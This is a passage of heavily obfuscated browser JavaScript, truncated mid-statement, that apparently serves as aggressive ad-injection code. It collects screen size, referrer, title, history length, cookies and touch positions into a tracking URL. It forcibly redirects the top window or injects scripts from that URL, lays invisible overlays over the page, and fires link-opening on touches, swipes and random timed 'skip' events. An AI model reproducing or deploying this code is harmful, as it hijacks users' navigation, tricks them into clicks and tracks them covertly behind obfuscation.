_0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var 